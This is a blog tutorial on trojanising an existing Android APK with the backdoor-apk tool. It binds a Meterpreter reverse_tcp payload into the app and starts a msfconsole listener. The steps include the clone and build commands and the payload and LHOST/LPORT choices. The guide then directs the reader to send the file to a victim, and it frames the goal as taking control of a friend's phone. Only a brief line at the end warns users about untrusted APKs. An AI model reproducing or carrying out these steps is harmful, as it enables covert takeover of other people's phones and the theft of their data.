Introduction
Hacking Android mobile is always a Fun for hackers and security researchers. Earlier we showed another ways to hack android using Androspy. This time it will through a shell script. Now lets first understand what is APK file?, APK is the extension of software/Application/APP that is installed in your Android Mobile. Now imagine, taking control of your friends mobile by creating a backdoor for an existing APK file.
That means, that you can modify any existing any APP to become a backdoor. According to researcher of International Institute of Cyber Security, there are many more advance ways to do this. But today we will show a easy way to create a backdoor for any existing APK file by using a tool called backdoor-apk. This tool makes APK file malicious, by binding backdoor to APK file. If victim opens the file, hacker will get the control of Android Mobile. The complete processes done in single command line.
Environment
- OS: Kali Linux 2020 64 bit
- Kernel version: 5.6.0
Now Create Malicious APK
- Use this command to clone the project.
- git clone https://github.com/dana-at-cp/backdoor-apk
root@kali:/home/iicybersecurity# git clone https://github.com/dana-at-cp/backdoor-apk Cloning into 'backdoor-apk'... remote: Enumerating objects: 13151, done. remote: Total 13151 (delta 0), reused 0 (delta 0), pack-reused 13151 Receiving objects: 100% (13151/13151), 225.35 MiB | 4.42 MiB/s, done. Resolving deltas: 100% (4899/4899), done.
- Use the cd command to enter into backdoor-apk directory
root@kali:/home/iicybersecurity# cd backdoor-apk/backdoor-apk/ root@kali:/home/iicybersecurity/backdoor-apk/backdoor-apk#
- Before launching the tool, we have to download the APK file from the internet. We are using ROUTERPWN from article and the APP download link is this
- After downloading the file move to backboor-apk directory by using mv <file name> destination/file/path/
- Now, use this command to create backboor ./backdoor-apk.sh AndroidPRO_1.6.152.apk


- After launching the tool, choose the payload tool itself displays it.
- Here, we choose option 3 For android/meterpreter/reverse_tcp.
- We have to set the LHOST and LPORT.
- Then, we have to select the android manifest permission by choosing an option. Here, we choose option 1 original
- The tool automatically binds the backdoor to the original file.
- Now, send the backdoor file to the victim.
- Now on hacker machine, start the listener by using this command msfconsole -r backdoor-apk.rc

- Successfully started the listener.
- If the victim installs the apk in his mobile, the session will be started in the hacker’s machine.

- Here, victim installed APK file in his device.

- Hacker successfully got session of Victim mobile. We got the access of victims mobile.
Conclusion
As we saw how easy is to create a backdoor for the existing APK file and take the access of victims mobile by executing a single step command line. So user should be cautious while installing any untrusted APK file.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.











